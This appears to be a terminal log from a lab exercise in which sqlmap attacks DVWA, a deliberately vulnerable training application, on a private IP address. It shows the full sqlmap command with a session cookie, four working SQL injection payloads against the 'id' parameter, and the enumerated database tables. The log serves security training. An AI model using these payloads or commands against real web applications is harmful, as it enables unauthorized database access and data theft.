 root@kali:~# sqlmap -u "http://192.168.79.132/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=austaukd
tb8jq2919eideuqkp3; security=low" -D 'dvwa' --tables
{1.0-dev-nongit-201608110a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 17:18:09
[17:18:09] [INFO] resuming back-end DBMS 'mysql'
[17:18:09] [INFO] testing connection to the target URL
[17:18:10] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5670=5670 AND 'PKJa'='PKJa&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=1' AND (SELECT 9104 FROM(SELECT COUNT(*),CONCAT(0x716b7a7171,(SELECT (ELT(9104=9104,1))),0x716a767a71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vahE'='vahE&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JfTC) AND 'nlEF'='nlEF&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b7a7171,0x416f726c7941646f504c564556797074744d64714b4b77545a4374
614c6244504f6752497a4e5354,0x716a767a71)-- -&Submit=Submit
---
[17:18:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[17:18:10] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+